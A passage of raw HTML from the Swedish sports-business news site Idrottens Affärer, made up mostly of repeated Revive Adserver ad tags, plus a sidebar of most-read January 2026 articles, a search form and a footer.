   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a18d7cd1&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=25&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a18d7cd1' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-111" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=24");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=af21f56c&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=24&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=af21f56c' border='0' alt='' /></a></noscript>  </div>

	
</div>
<div id="block-block-80" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a2ea469c&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a2ea469c' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-85" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=6&amp;block=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ab61e01c&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=6&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab61e01c' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-96" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=16");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a3124c17&amp;cb=INSERT_RANDOM_NUMBER_HERE' ><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=16&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a3124c17' border='0' alt='' /></a></noscript>  </div>

	
</div>
<div id="block-block-109" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=22");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=aab2d5f1&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=22&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aab2d5f1' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-81" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=2");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=aa782ab1&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa782ab1' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-84" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=5&amp;block=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a5b02ab1&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=5&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a5b02ab1' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-95" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=15");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ad49e0d5&amp;cb=INSERT_RANDOM_NUMBER_HERE' ><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=15&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad49e0d5' border='0' alt='' /></a></noscript>  </div>

	
</div>
<div id="block-block-86" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=7&amp;block=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=aa10b221&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=7&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa10b221' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-103" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=19");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ad3fe2c3&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=19&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad3fe2c3' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-82" class="block block-block annons">

  <div class="content">
    <a href="mailto:info@idrottensaffarer.se"><img src="/files/banners/annons-maila.jpg" style="width: 100%; height: auto; border: 0;"></a>

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=23");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://idrottensaffarer.se/ad/www/delivery/ck.php?n=a697fab8&amp;cb=9878779811165112' target='_blank'><img src='https://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=23&amp;cb=9878779811165112&amp;n=a697fab8' border='0' alt='' /></a></noscript>

<!-- <a href="https://idrottensaffarer.se/jobb"><img src="/files/banners/annons-ia-jobb.jpg" style="width: 100%; height: auto; border: 0;"></a> -->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=3");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=aec993b4&amp;cb=987898555464558' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=3&amp;cb=987898555464558&amp;n=aec993b4' border='0' alt='' /></a></noscript>

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=26");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a2306519&amp;cb=78879987778987' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=26&amp;cb=78879987778987&amp;n=a2306519' border='0' alt='' /></a></noscript>

<a href="https://idrottensaffarer.se/info/nyhetsbrev"><img src="/files/banners/annons-nyhetsbrev.jpg" style="width: 100%; height: auto; border: 0;"></a>
  </div>

	
</div>
<div id="block-block-83" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=4");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ae319f49&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=4&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ae319f49' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-66" class="block block-block ">

  <div class="content">
    <div class="fb-page" data-href="https://www.facebook.com/idrottensaffarer/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/idrottensaffarer/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/idrottensaffarer/">Idrottens Affärer</a></blockquote>
</div>
  </div>

	
</div>
					</div>
          <!-- / #sidebar-right-inner -->
        </div>
				<!-- / #sidebar-right -->
      			
					        <div id="sidebar-left">
							<div id="sidebar-left-inner">
							<div id="block-views-Hot_Content-block_1" class="block block-views block-content-list">
  <h2>Mest lästa just nu</h2>

  <div class="content">
    <div class="view view-Hot-Content view-id-Hot_Content view-display-id-block_1 view-dom-id-2">
    
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/kronikor/2026/01/efterlangtat-besked-fran-politikerna-0"><a href="/kronikor/2026/01/efterlangtat-besked-fran-politikerna-0" class="imagecache imagecache-grid250 imagecache-linked imagecache-grid250_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid250/story_image/2026-01-23_1422/eftertanke.jpg" alt="" title="" width="250" height="167" class="imagecache imagecache-grid250"/></a></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2026/01/efterlangtat-besked-fran-politikerna-0"><h3>Efterlängtat positivt besked från politikerna</h3></a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/event/2026/01/soks-mal-15-os-medaljer"><a href="/event/2026/01/soks-mal-15-os-medaljer" class="imagecache imagecache-grid250 imagecache-linked imagecache-grid250_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid250/story_image/2026-01-22_1533/redigerad_blagul.jpg" alt="" title="Vi åskådare ser fram emot Vinter-OS, Det blir TV-sändningar i mängd, då både SVT och TV4 sänder, så inte lär vi gå miste om något i rapporteringen. Det är bara att dra på sig blågula dresssen och sätta sig tillrätta vid TV:n. Och nu vet vi - Hoppet står till 107 tävlande. Så stor är den svenska OS-truppen plus alla ledare" width="250" height="167" class="imagecache imagecache-grid250"/></a></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2026/01/soks-mal-15-os-medaljer"><h3>SOK hoppas på minst 15 medaljer!</h3></a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/kronikor/2026/01/bodo-en-glimt-fran-omojligheternas-land"><a href="/kronikor/2026/01/bodo-en-glimt-fran-omojligheternas-land" class="imagecache imagecache-grid250 imagecache-linked imagecache-grid250_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid250/story_image/2026-01-21_1345/champions_league.jpg" alt="" title="Bbodö/Glimt gör det omöjliga, Inte ens Manchester City räckte till mot norrmännen som gjorde en nästan ofattbar stark insats och nu ser en fortsättning i Champions League" width="250" height="167" class="imagecache imagecache-grid250"/></a></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2026/01/bodo-en-glimt-fran-omojligheternas-land"><h3> Bodö - gör det omöjliga och lite till</h3></a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/kronikor/2026/01/men-daniel-borde-ha-hyllats-som-bragdmedaljor"><a href="/kronikor/2026/01/men-daniel-borde-ha-hyllats-som-bragdmedaljor" class="imagecache imagecache-grid250 imagecache-linked imagecache-grid250_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid250/story_image/2026-01-22_1237/sdl2kjfks5oy1o.jpg" alt="" title="Daniel Ståhl tar emot priset för Årets prestation under Idrottsgalan. Foto: Christine Olsson / TT" width="250" height="167" class="imagecache imagecache-grid250"/></a></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2026/01/men-daniel-borde-ha-hyllats-som-bragdmedaljor"><h3>Men Daniel var värd  bragdmedaljen</h3></a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/kronikor/2026/01/for-sent-fotbollen-ar-insnarjd"><a href="/kronikor/2026/01/for-sent-fotbollen-ar-insnarjd" class="imagecache imagecache-grid250 imagecache-linked imagecache-grid250_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid250/story_image/2026-01-20_1351/pengar_brevet.jpg" alt="" title="" width="250" height="167" class="imagecache imagecache-grid250"/></a></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2026/01/for-sent-fotbollen-ar-insnarjd"><h3>För sent att agera - fotbollen är snärjd</h3></a></span>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
							</div>
							<!-- / #sidebar-left-inner -->
		        </div> 
						<!-- / #sidebar-left -->
		      		</div> <!-- sidebars -->
    </div> <!-- / #container -->

  </div>
	<!-- / #page -->
  
  	
	<div id="footer-wrapper">
		<div id="breadcrumb"><div><div class="breadcrumb"><a href="/">Hem</a></div></div></div>		
    <div id="footer">
	
      				
					        <div class="search-box"><form action="/kategori/taggar/vm-succe"  accept-charset="UTF-8" method="post" id="search-theme-form">
<div><div id="search" class="container-inline">
  <div class="form-item" id="edit-search-theme-form-1-wrapper">
 <label for="edit-search-theme-form-1">Sök bland 12.000 artiklar i arkivet: </label>
 <input type="text" maxlength="128" name="search_theme_form" id="edit-search-theme-form-1" size="15" value="" title="Ange de ord du vill söka efter." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit" value="Sök"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-wMdbdwHTXYVW2e40Bop6xc-mdrbZElZRdv7hyZHNaGE" value="form-wMdbdwHTXYVW2e40Bop6xc-mdrbZElZRdv7hyZHNaGE"  />
<input type="hidden" name="form_id" id="edit-search-theme-form" value="search_theme_form"  />
</div>

</div></form>
</div>
					<!-- / #search-box -->
	      				
	 		<div id="block-block-113" class="block block-block ">

  <div class="content">
    <div id="tabbedComments-2" class="tab-content">

<div class="fb-comments"
   data-href="http://idrottensaffarer.se/kategori/taggar/vm-succe"
   data-width="100%"></div>
</div>  </div>

	
</div>
			<div id="footer-message"><p>&copy; Idrottens Affärer 2001-2024. Citera oss gärna men ange källa. Allt material skyddas av upphovsrättslagen (1960:729).</p>
<p><a href="#body">Till toppen av sidan</a></p>

</div>
    </div>
		<!-- / #footer -->
  </div>
	<!-- / #footer-wrapper -->


</body>
</html>


--- FILE ---
